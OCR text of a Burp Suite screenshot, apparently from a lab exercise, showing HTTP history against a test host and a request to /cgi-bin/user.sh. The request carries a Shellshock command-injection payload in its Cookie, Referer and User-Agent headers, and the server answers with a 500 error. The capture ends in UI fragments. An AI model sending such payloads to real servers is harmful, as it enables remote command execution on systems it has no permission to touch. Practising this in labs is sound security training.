 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
26 http://10.129.108.18 GET /nmaplowercheck1668214201 404 479 HTML 404 Not Found
27 http://10.129.108.18 GET /HNAP1 404 460 HTML 404 Not Found
28 http://10.129.108.18 GET /evox/about 404 465 HTML 404 Not Found
29 http://10.129.108.18 GET / 200 407 HTML
30 http://10.129.108.18 GET / 200 407 HTML
31 http://10.129.108.18 POST /sdk ✓ 404 458 HTML 404 Not Found
32 http://10.129.108.18 GET /nmaplowercheck1668214753 404 479 HTML 404 Not Found
33 http://10.129.108.18 GET / 200 407 HTML
34 http://10.129.108.18 GET /cgi-bin/user.sh 200 319 text sh
35 http://10.129.108.18 GET /cgi-bin/user.sh 500 801 HTML sh 500 Internal Server Error
36 http://10.129.108.18 GET /HNAP1 404 460 HTML 404 Not Found
37 http://10.129.108.18 GET /evox/about 404 465 HTML 404 Not Found
38 http://10.129.108.18 GET / 200 407 HTML
39 http://10.129.108.18 GET / 200 407 HTML
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: localhost:8081
3 Cookie: () { :;}; ls
4 Referer: () { :;}; ls
5 Connection: close
6 User-Agent: () { :;}; ls
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 12 Nov 2022 00:59:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 609
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
Inspecto
Selection
Selecte
500 I
Request A
Request H
Response